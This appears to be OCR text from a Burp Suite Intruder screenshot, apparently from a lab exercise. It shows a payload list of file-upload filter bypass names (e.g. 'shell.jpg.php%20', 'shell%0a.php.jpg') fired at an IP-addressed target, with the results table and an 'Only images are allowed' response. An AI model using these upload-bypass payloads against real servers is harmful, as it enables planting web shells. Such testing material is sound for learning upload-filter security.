 Payload Sets
You can define one or more payload sets. The number of payload se
Payload set: 1 Payload count: 252
Payload type: Simple list Request count: 252
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are
Paste
Load ...
Remove
Clear
Deduplicate
shell.jpg.php%20
shell.jpg.php.png
shell%20.phps.jpg
shell.phps%20.jpg
shell.jpg%20.phps
shell.jpg.phps%20
shell.jpg.phps.png
shell%0a.php.jpg
Add Enter a new item
Add from list ...
Payload Processing
You can define rules to perform various processing tasks on each pa
Add
Edit
Remove
Up
Down
Enabled Rule
17. Intruder attack of http://134.209.22.215:31073 - Temporary attack
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
34 shell.php/.jpg 200 190
36 shell.jpg.php/ 200 190
38 shell.phps/.jpg 200 190
40 shell.jpg.phps/ 200 190
42 shell.php.\.jpg 200 190
46 shell.phps.\.jpg 200 190
114 shell.php/.jpg 200 190
116 shell.jpg.php/ 200 190
119 shell.phps/.jpg 200 190
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jul 2022 17:37:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed
Search...
Finished